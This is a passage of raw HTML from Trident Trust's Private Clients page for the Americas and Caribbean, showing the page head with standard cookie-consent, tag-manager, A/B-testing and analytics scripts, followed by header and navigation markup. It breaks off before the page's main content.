

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tridenttrust.com/americas-caribbean/private-clients
body_size: 21195
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- OneTrust Cookies Consent Notice start for tridenttrust.com -->
	<script type="text/javascript" charset="UTF-8" data-domain-script="622757de-
1f61-4da8-b7de-e9645ad28cac" src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"></script>
	<script type="text/javascript">
		function OptanonWrapper() { }</script>
	<!-- OneTrust Cookies Consent Notice end for tridenttrust.com -->
	<!-- Google Tag Manager -->
 <script>
   // Define dataLayer and the gtag function.
   window.dataLayer = window.dataLayer || [];
   function gtag() {
     dataLayer.push(arguments);
   }
   // Default all to ‘denied’.
   gtag("consent", "default", {
     analytics_storage: "denied",
     wait_for_update: 500,
   });
   gtag("consent", "default", {
     ad_storage: "denied",
     wait_for_update: 500,
   });
   gtag("consent", "default", {
     functionality_storage: "denied",
     wait_for_update: 500,
   });
   gtag("consent", "default", {
     personalization_storage: "denied",
     wait_for_update: 500,
   });
   gtag("consent", "default", {
     security_storage: "denied",
     wait_for_update: 500,
     });
   gtag("consent", "default", {
     ad_user_data: "denied",
     wait_for_update: 500,
     });
   gtag("consent", "default", {
     ad_personalization: "denied",
     wait_for_update: 500,
     });
 </script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNDDNDS');</script>
<!-- End Google Tag Manager -->
<!-- Start VWO Async SmartCode -->
<link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=833047,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>
<script>
window.VWO = window.VWO || [];
window.VWO.init = window.VWO.init || (state => (window.VWO.consentState = state));
// Identify your correct consent category ID for VWO (commonly something like 'C0002' or as shown in your OneTrust portal)
var consentCategoryId = 'C0002'; // Replace with your actual category ID
function OptanonWrapper() {
var vwoConsentProvided = OnetrustActiveGroups.includes(consentCategoryId);
if (OneTrust.IsAlertBoxClosedAndValid()) {
window.VWO.init(vwoConsentProvided ? 1 : 3);
} else {
window.VWO.init(2);
}
}
</script>
<!-- End VWO Async SmartCode -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?527faef66c317c9dfd3b79f588f93abe";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta name="baidu-site-verification" content="codeva-ncATW3n51U" />

<meta name="google-site-verification" content="hQBU5TZinX7ioDlq4wRYwKPEI-UZjO8Syn6i6eF1fyw" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>Private Clients | Americas &amp; Caribbean | Trident Trust</title>
		<meta name="description" content="We are a leading provider of private client solutions in the region offering a combination of regional and global capabilities and local market knowledge." />
		<meta property="og:description"
		content="People-led and technology-enabled, we support private clients, professional advisers, asset managers, financial institutions and international businesses with first-class independent corporate, fiduciary and fund services." />
		<meta property="og:type" content="" />
			<meta property="og:image" content="https://www.tridenttrust.com/americas-caribbean/private-clientsassets/images/og.jpg" />
	<meta property="og:locale" content="en_GB" />
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="theme-color" content="#ffffff">
	<link rel="canonical" href="https://www.tridenttrust.com/americas-caribbean/private-clients" />
	<link rel="apple-touch-icon" sizes="120x120" href="/assets/favicon/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/assets/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/assets/favicon/favicon-16x16.png">
	<link rel="manifest" href="/assets/favicon/site.webmanifest">
	<link rel="mask-icon" color="#5bbad5" href="/assets/favicon/safari-pinned-tab.svg">
	<link rel="stylesheet" href="https://unpkg.com/aos@2.3.1/dist/aos.css">
	<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css" />
	<link rel="stylesheet" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin="" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" />
		<script>
		// Location of your button image:
		var buttonSrc = '/assets/reciteme_button.png';
    </script>
	<link rel="stylesheet" type="text/css" href="/css/styles.css?v=15435345" />
</head>
<body class="pt-16 md:pt-24 lg:pt-20 page private-clients">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNDDNDS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
    <header class="fixed inset-x-0 top-0 z-50 border-b border-solid border-slate-200 bg-white">
        <nav class="mx-auto px-6 pb-0 lg:px-20 bg-white" aria-label="Global">
            <div class="flex justify-between">
                <div class="py-1 lg:py-3 xl:py-5 bg-white flex justify-between items-center w-full xl:w-fit">
                    <a href="/" class="max-w-fit">
                        <span class="sr-only">TridentTrust</span>
                        <img src="/assets/gif/animated-logo-v2.gif" alt="Trident Trust logo" class="lg:-left-[45px] xl:-left-[15px] max-w-[170px] md:max-w-[200px] relative lg:max-w-[210px] xl:max-w-[250px] 2xl:max-w-[320px]" />
                        <svg xmlns="http://www.w3.org/2000/svg" class="logo hidden" width="100%" height="100%"
                            viewBox="0 0 311.528 32.26">
                            <g id="Group_1059" data-name="Group 1059" transform="translate(0 0.001)">
                                <path id="Path_292" data-name="Path 292"
                                    d="M342.406,9.81v2.262a40.927,40.927,0,0,1,5.717-.329h2.22v23.4h3.826v-23.4h2.22a41.828,41.828,0,0,1,5.757.329V9.81Zm-11.35,25.91c5.51,0,8.84-3,8.84-7.444,0-3.208-1.561-5.222-4.893-6.949l-3.126-1.645c-3.248-1.687-4.359-2.633-4.359-4.771,0-2.467,2.18-3.783,5.265-3.783a9.67,9.67,0,0,1,5.634,1.892l1.028-1.934a12.507,12.507,0,0,0-6.991-1.85c-5.1,0-8.433,2.631-8.433,6.621,0,2.509,1.028,4.771,4.565,6.581L331.673,24c3,1.521,4.769,2.877,4.769,5.3,0,2.633-2.014,4.4-5.182,4.4a10.106,10.106,0,0,1-6.579-2.467L323.4,33.211a12.033,12.033,0,0,0,7.651,2.509m-20.726,0c6.578,0,9.747-4.236,9.747-10.568V9.81H317.69V24.657c0,5.182-1.481,8.925-7.073,8.925-4.975,0-6.663-4.525-6.663-9.871V9.81H300.13V24.945c0,6.456,3.124,10.775,10.2,10.775M284.658,22.807a9.968,9.968,0,0,1-1.563-.082V11.209a16.86,16.86,0,0,1,2.262-.124c4.441,0,6.168,2.18,6.168,5.8,0,3.455-2.014,5.923-6.867,5.923M297.2,35.145l-7.238-11.352c3.29-1.068,5.595-3.455,5.595-6.867,0-5.142-4.032-7.445-10.613-7.445a41.235,41.235,0,0,0-5.675.371V35.145h3.825V24.368c.821.042,1.6.082,2.467.082h.617l6.374,10.695ZM233.433,9.81v2.262a40.94,40.94,0,0,1,5.717-.329h2.22v23.4H245.2v-23.4h2.22a41.814,41.814,0,0,1,5.757.329V9.81Zm-6.2,0V29.057L211.193,9.81h-2.056V35.145h2.3V15.98l16.041,19.165h2.013V9.81ZM196.366,33.169h-3.661V23.258h1.481c2.427,0,4.975.042,7.484.206V21.2c-2.509.164-5.058.207-7.484.207h-1.481V11.744h3.455a71.585,71.585,0,0,1,7.527.329V9.81H188.922V35.145h14.968v-2.3a70.857,70.857,0,0,1-7.524.329M170,33.664a30.3,30.3,0,0,1-3.084-.206v-22a13.322,13.322,0,0,1,2.673-.206c9.007,0,11.432,5.224,11.432,10.9,0,5.634-2.22,11.516-11.021,11.516m-.04-24.182a53.157,53.157,0,0,0-6.869.411V35.063a41.835,41.835,0,0,0,6.7.451c11.434,0,15.342-6.621,15.342-13.448,0-6.909-3.743-12.584-15.175-12.584m-15.3,25.664h3.866V9.81h-3.866Zm-16.9-12.338a9.976,9.976,0,0,1-1.563-.082V11.209a16.884,16.884,0,0,1,2.262-.124c4.441,0,6.171,2.18,6.171,5.8,0,3.455-2.017,5.923-6.87,5.923M150.3,35.145l-7.238-11.352c3.288-1.068,5.592-3.455,5.592-6.867,0-5.142-4.029-7.445-10.611-7.445a41.25,41.25,0,0,0-5.677.371V35.145H136.2V24.368c.824.042,1.6.082,2.469.082h.615l6.376,10.695Z"
                                    transform="translate(-50.617 -3.532)" fill="#00012e" />
                                <path id="Path_293" data-name="Path 293"
                                    d="M327.969.363V2.625c2.548-.288,6.381-.329,8.558-.329h2.223V31.87h3.825V2.3h2.22c2.178,0,6.01.04,8.6.329V.363Z"
                                    transform="translate(-125.412 -0.14)" fill="#00012e" />
                                <path id="Path_294" data-name="Path 294"
                                    d="M90.875.363V2.625c2.549-.288,6.381-.329,8.559-.329h2.223V31.87h3.825V2.3h2.22c2.178,0,6.011.04,8.6.329V.363Z"
                                    transform="translate(-34.75 -0.14)" fill="#00012e" />
                                <path id="Path_295" data-name="Path 295" d="M52.2,42.247l15.886-16.13-15.886,0Z"
                                    transform="translate(-19.96 -9.987)" fill="#007aff" />
                                <path id="Path_296" data-name="Path 296" d="M26.1,42.247l15.886-16.13-15.886,0Z"
                                    transform="translate(-9.981 -9.987)" fill="#007aff" />
                                <path id="Path_297" data-name="Path 297" d="M0,42.247l15.886-16.13L0,26.115Z"
                                    transform="translate(0 -9.987)" fill="#007aff" />
                                <path id="Path_298" data-name="Path 298" d="M52.2,0V16.13L68.085,0Z"
                                    transform="translate(-19.96 -0.001)" fill="#007aff" />
                                <path id="Path_299" data-name="Path 299" d="M26.1,0V16.13L41.985,0Z"
                                    transform="translate(-9.981 -0.001)" fill="#007aff" />
                                <path id="Path_300" data-name="Path 300" d="M0,0V16.13L15.886,0Z"
                                    transform="translate(0 -0.001)" fill="#007aff" />
                            </g>
                        </svg>
                    </a>
                    <div class="xl:hidden flex items-center gap-2 md:gap-6 w-fit">
                        <div class="block">
                          

<div class="flex flex-row gap-2 md:gap-6 justify-between items-center relative">
    <!-- Language selector -->
    <div class="custom-dropdown relative inline-block w-full lg:w-auto">
        <!-- Toggle button -->
        <button type="button"
                class="dropdown-toggle w-full bg-white text-dark-blue uppercase plaakBold py-4 px-1 md:px-4 flex justify-between items-center cursor-pointer gap-4">
            <span class="border-b-4 border-b-bright-blue text-sm md:text-base">EN</span>
                <svg id="language-picker-icon" xmlns="http://www.w3.org/2000/svg" width="9.719" height="5.719" viewBox="0 0 9.719 5.719">
                    <path id="Path_3602" data-name="Path 3602" d="M.018-1.029l4.5,4.652,4.5-4.652" transform="translate(0.342 1.377)" fill="none" stroke="#00022e" stroke-width="1"/>
                </svg>
        </button>

        <!-- Dropdown menu -->
        <div class="dropdown-menu hidden absolute -left-[250px] md:-left-[120px] lg:-left-[120px] 2xl:-left-[81px] top-[63px] md:top-[65px] lg:top-[73px] xl:top-[85px] bg-dark-blue border-[#343A61] border z-50 shadow-lg w-[500px] md:w-96 px-6 py-4">
            <p class="px-6 pt-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center plaakBold w-96 cursor-auto text-sm">Select Language</p>
                <a href="/americas-caribbean/private-clients"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 !opacity-100">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current fill-bright-blue">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>English | EN</span>
                </a>
                <a href="/es/americas-caribbean/clientes-privados"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 hover:!opacity-100 hover:text-bright-blue">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current ">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>Spanish | ES</span>
                </a>
                <a href="/pt/americas-e-caribe/clientes-privados"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 hover:!opacity-100 hover:text-bright-blue">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current ">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>Portuguese | PT</span>
                </a>
                <a href="/zh/&#x7F8E;&#x6D32;&#x548C;&#x52A0;&#x52D2;&#x6BD4;&#x6D77;&#x5730;&#x533A;/&#x79C1;&#x4EBA;&#x5BA2;&#x6237;"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 hover:!opacity-100 hover:text-bright-blue">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current ">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>Chinese | ZH</span>
                </a>
        </div>
    </div>
</div>
                          </div>
                        <button type="button"
                            class="inline-flex items-center justify-center rounded-md p-2.5 text-dark-blue nav-toggler mt-0" data-culture="EN" data-region="americas-caribbean">
                            <span class="sr-only">Open main menu</span>
                            <svg xmlns="http://www.w3.org/2000/svg" width="41.557" height="16" viewBox="0 0 41.557 16" class="h-10 w-10">
                                <line class="line1" id="Line_389" data-name="Line 389" x2="39.557" transform="translate(1 1)" fill="none" stroke="#00012E" stroke-linecap="round" stroke-width="2"/>
                                <line class="line2" id="Line_390" data-name="Line 390" x2="39.557" transform="translate(1 8)" fill="none" stroke="#00012E" stroke-linecap="round" stroke-width="2"/>
                                <line class="line3" id="Line_391" data-name="Line 391" x2="39.557" transform="translate(1 15)" fill="none" stroke="#00012E" stroke-linecap="round" stroke-width="2"/>
                            </svg>
                        </button>
                    </div>
            </div>


                <div class="private-clients bg-white hidden lg:py-6 relative xl:flex xl:items-center xl:justify-evenly xl:gap-10 xl:px-6 2xl:px-20">
                    <div class="border-r border-slate-200 pr-10">
                        <a href="/client-login/" class="text-sm font-normal leading-8 text-gray-900 w-8 h-8">
                            <svg xmlns="http://www.w3.org/2000/svg" width="37" height="37" viewBox="0 0 37 37" class="w-8 h-8">
    <g id="Group_1127" data-name="Group 1127" transform="translate(-1344 -77)"
        style="mix-blend-mode: multiply;isolation: isolate">
        <g id="Ellipse_330" data-name="Ellipse 330" transform="translate(1344 77)" fill="#fff" stroke="#00022c"
            stroke-width="2">
            <circle cx="18.5" cy="18.5" r="18.5" stroke="none" />
            <circle cx="18.5" cy="18.5" r="17.5" fill="none" />
        </g>
        <g id="Group_1126" data-name="Group 1126" transform="translate(-0.828)">
            <g id="Ellipse_331" data-name="Ellipse 331" transform="translate(1357 85)" fill="#fff" stroke="#00022c"
                stroke-width="2">
                <circle cx="6" cy="6" r="6" stroke="none" />
                <circle cx="6" cy="6" r="5" fill="none" />
            </g>
            <g id="Path_661" data-name="Path 661" transform="translate(1351.826 96.5)" fill="#fff">
                <path
                    d="M 11.17481422424316 8.899496078491211 C 8.446754455566406 8.899496078491211 5.881424903869629 8.669746398925781 3.951374769210815 8.252566337585449 C 1.624504685401917 7.749606132507324 1.031224727630615 7.134706497192383 0.9997146725654602 6.997566223144531 C 1.000004649162292 5.487216472625732 1.995774745941162 4.030326366424561 3.803884744644165 2.897706270217896 C 5.757494449615479 1.673946261405945 8.375205039978027 0.9999962449073792 11.1748046875 0.9999962449073792 C 13.97440433502197 0.9999962449073792 16.59212493896484 1.673946261405945 18.54573440551758 2.897706270217896 C 20.35384559631348 4.030326366424561 21.3496150970459 5.487216472625732 21.3496150970459 6.999996185302734 C 21.31839561462402 7.134706497192383 20.7251148223877 7.749606132507324 18.39824485778809 8.252566337585449 C 16.46819496154785 8.669746398925781 13.90286445617676 8.899496078491211 11.17481422424316 8.899496078491211 Z"
                    stroke="none" />
                <path
                    d="M 11.1748046875 1.999996185302734 C 8.598394393920898 1.999996185302734 6.105283737182617 2.636086463928223 4.334733963012695 3.745176315307617 C 2.668458938598633 4.788946151733398 2.16486930847168 5.859940052032471 2.037666320800781 6.580644130706787 C 2.383846282958984 6.773101806640625 3.19219970703125 7.117480278015137 4.891754150390625 7.417675971984863 C 6.65085506439209 7.728376388549805 8.882214546203613 7.899496078491211 11.17479515075684 7.899496078491211 C 13.46738433837891 7.899496078491211 15.69874477386475 7.728376388549805 17.45784378051758 7.417675971984863 C 19.15739822387695 7.117480278015137 19.96575355529785 6.773101806640625 20.31193161010742 6.580644130706787 C 20.18473052978516 5.859940052032471 19.6811408996582 4.788946151733398 18.01486587524414 3.745176315307617 C 16.24432373046875 2.636086463928223 13.7512149810791 1.999996185302734 11.1748046875 1.999996185302734 M 11.1748046875 -3.814697265625e-06 C 17.34647369384766 -3.814697265625e-06 22.34960556030273 3.134006500244141 22.34960556030273 6.999996185302734 C 22.34960556030273 10.86599731445312 -5.7220458984375e-06 10.86599540710449 -5.7220458984375e-06 6.999996185302734 C -5.7220458984375e-06 3.134006500244141 5.003133773803711 -3.814697265625e-06 11.1748046875 -3.814697265625e-06 Z"
                    stroke="none" fill="#00022c" />
            </g>
        </g>
    </g>
</svg>
                        </a>
                    </div>
                    

<div class="flex flex-row gap-2 md:gap-6 justify-between items-center relative">
    <!-- Language selector -->
    <div class="custom-dropdown relative inline-block w-full lg:w-auto">
        <!-- Toggle button -->
        <button type="button"
                class="dropdown-toggle w-full bg-white text-dark-blue uppercase plaakBold py-4 px-1 md:px-4 flex justify-between items-center cursor-pointer gap-4">
            <span class="border-b-4 border-b-bright-blue text-sm md:text-base">EN</span>
                <svg id="language-picker-icon" xmlns="http://www.w3.org/2000/svg" width="9.719" height="5.719" viewBox="0 0 9.719 5.719">
                    <path id="Path_3602" data-name="Path 3602" d="M.018-1.029l4.5,4.652,4.5-4.652" transform="translate(0.342 1.377)" fill="none" stroke="#00022e" stroke-width="1"/>
                </svg>
        </button>

        <!-- Dropdown menu -->
        <div class="dropdown-menu hidden absolute -left-[250px] md:-left-[120px] lg:-left-[120px] 2xl:-left-[81px] top-[63px] md:top-[65px] lg:top-[73px] xl:top-[85px] bg-dark-blue border-[#343A61] border z-50 shadow-lg w-[500px] md:w-96 px-6 py-4">
            <p class="px-6 pt-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center plaakBold w-96 cursor-auto text-sm">Select Language</p>
                <a href="/americas-caribbean/private-clients"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 !opacity-100">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current fill-bright-blue">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>English | EN</span>
                </a>
                <a href="/es/americas-caribbean/clientes-privados"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 hover:!opacity-100 hover:text-bright-blue">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current ">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>Spanish | ES</span>
                </a>
                <a href="/pt/americas-e-caribe/clientes-privados"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 hover:!opacity-100 hover:text-bright-blue">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current ">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>Portuguese | PT</span>
                </a>
                <a href="/zh/&#x7F8E;&#x6D32;&#x548C;&#x52A0;&#x52D2;&#x6BD4;&#x6D77;&#x5730;&#x533A;/&#x79C1;&#x4EBA;&#x5BA2;&#x6237;"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 hover:!opacity-100 hover:text-bright-blue">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current ">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>Chinese | ZH</span>
                </a>
        </div>
    </div>
</div>
              
            </div>
        </nav>

        <div data-region="global" class=" regional-menu mobile-menu hidden xl:hidden bg-dark-blue" role="dialog" aria-modal="true">
            <div class="absolute top-16 lg:top-20 inset-0 z-50 min-h-fit overflow-y-auto  px-0 py-0 w-full h-screen bg-dark-blue">
                <div class="flow-root">
                    <div>
                        <div class="flex border-b border-[#343A61] lg:px-6 xl:px-0">
                            <a href="/client-login/"
                                class="text-white uppercase py-4 px-6 flex justify-between items-center hover:text-bright-blue-500">
                                <svg id="Group_1127" data-name="Group 1127" xmlns="http://www.w3.org/2000/svg"
                                    width="27.5" height="27.5" viewBox="0 0 27.5 27.5">
                                    <g id="Ellipse_330" data-name="Ellipse 330" transform="translate(0 0)" fill="none"
                                        stroke="#fff" stroke-width="1">
                                        <circle cx="13.75" cy="13.75" r="13.75" stroke="none" />
                                        <circle cx="13.75" cy="13.75" r="13.25" fill="none" />
                                    </g>
                                    <g id="Group_1126" data-name="Group 1126" transform="translate(5.201 5.946)">
                                        <g id="Ellipse_331" data-name="Ellipse 331" transform="translate(3.845)"
                                            fill="none" stroke="#fff" stroke-width="1.5">
                                            <circle cx="4.459" cy="4.459" r="4.459" stroke="none" />
                                            <circle cx="4.459" cy="4.459" r="3.959" fill="none" />
                                        </g>
                                        <g id="Path_661" data-name="Path 661" transform="translate(0 8.547)"
                                            fill="none">
                                            <path
                                                d="M8.306,0c4.587,0,8.306,2.329,8.306,5.2S0,8.076,0,5.2,3.719,0,8.306,0Z"
                                                stroke="none" />
                                            <path
                                                d="M 8.305598258972168 0.999997615814209 C 4.390997886657715 0.999997615814209 1.07685375213623 2.880799293518066 1.001312255859375 5.124534606933594 C 1.150360107421875 5.280086517333984 1.76099681854248 5.648135185241699 3.29489803314209 5.944828033447266 C 4.67145824432373 6.211087703704834 6.450958251953125 6.357728004455566 8.305598258972168 6.357728004455566 C 10.16023826599121 6.357728004455566 11.93973827362061 6.211087703704834 13.31629848480225 5.944828033447266 C 14.85019874572754 5.648135185241699 15.46083641052246 5.280086517333984 15.60988426208496 5.124534606933594 C 15.53434276580811 2.880799293518066 12.2201976776123 0.999997615814209 8.305598258972168 0.999997615814209 M 8.305598258972168 -1.9073486328125e-06 C 12.89265823364258 -1.9073486328125e-06 16.61119842529297 2.329327583312988 16.61119842529297 5.20269775390625 C 16.61119842529297 8.076077461242676 -1.9073486328125e-06 8.076078414916992 -1.9073486328125e-06 5.20269775390625 C -1.9073486328125e-06 2.329327583312988 3.718547821044922 -1.9073486328125e-06 8.305598258972168 -1.9073486328125e-06 Z"
                                                stroke="none" fill="#fff" />
                                        </g>
                                    </g>
                                </svg>
                                <span class="pl-3">Log in</span>
                            </a>
                        </div>
                        <div>
                            <div class="mob-locations-menu hidden">
                                <a href="/locations"
                                    class="text-white flex items-center uppercase  py-8 px-8  border-b border-[#343A61] border-l-4 border-l-dark-blue hover:border-l-light-blue-900 hover:border-l-4">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                        viewBox="0 0 11.122 11.294" class="mr-4">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                            transform="translate(-26.1 -26.115)" fill="#107FFF" />
                                    </svg>
                                    <span>All locations</span>
                                </a>
                                <a href="/"
                                    class="text-white flex items-center uppercase  py-8 px-8  border-b border-[#343A61] border-l-4 border-l-dark-blue hover:border-l-mid-blue hover:border-l-4">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                        viewBox="0 0 11.122 11.294" class="mr-4">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                            transform="translate(-26.1 -26.115)" fill="#6CB2FF" />
                                    </svg>
                                    <span>Global</span>
                                </a>
                                <a href="/americas-caribbean/"
                                    class="text-white flex items-center uppercase py-8 px-8  border-b border-[#343A61] border-l-4 border-l-dark-blue hover:border-l-[#DBFE87] hover:border-l-4">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                        viewBox="0 0 11.122 11.294" class="mr-4">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                            transform="translate(-26.1 -26.115)" fill="#DBFE87" />
                                    </svg>
                                    <span>Americas / Caribbean</span>
                                </a>
                                <a href="/amea/"
                                    class="text-white flex items-center uppercase py-8 px-8  border-b border-[#343A61] border-l-4 border-l-dark-blue hover:border-l-[#58D6C8] hover:border-l-4">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                        viewBox="0 0 11.122 11.294" class="mr-4">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                            transform="translate(-26.1 -26.115)" fill="#58D6C8" />
                                    </svg>
                                    <span>Asia / Middle East / Africa</span>
                                </a>
                                <a href="/europe/"
                                    class="text-white flex items-center uppercase py-8 px-8  border-b border-b-[#343A61] border-l-4 border-l-dark-blue hover:border-l-[#FF9456] hover:border-l-4">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                        viewBox="0 0 11.122 11.294" class="mr-4">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                            transform="translate(-26.1 -26.115)" fill="#FF9456" />
                                    </svg>
                                    <span>Europe</span>
                                </a>
                            </div>




    <div class="nav-item-container">
        <a href="#"
